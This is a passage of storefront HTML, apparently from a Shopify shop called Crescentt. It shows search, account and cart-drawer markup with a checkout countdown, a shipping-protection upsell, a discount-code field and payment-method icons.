      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" 